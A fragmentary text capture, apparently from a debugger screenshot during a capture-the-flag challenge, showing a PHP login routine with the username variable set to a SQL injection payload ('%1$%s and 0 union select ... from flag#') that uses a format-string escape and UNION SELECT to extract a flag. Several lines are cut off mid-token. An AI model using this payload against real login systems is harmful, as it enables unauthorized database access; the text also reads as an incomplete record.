 $password = isset($_POST['password']) ? trim($_POST['passw
Expression:
$username
Result:
result = "%1$%s and 0 union select 1,1,1,flag from flag#"
$detail = $zUserObj->getDetailUsr($username); $detail: {g
if (!isset($detail['id']))
die('Incorrect username or password.');
if (!$zUserObj->auth($detail['id'], $password)) $password
die('Incorrect username or password.');
$zUserObj->login($detail['id'], $username); $detail: {gro
header( string: 'location: ./index.php');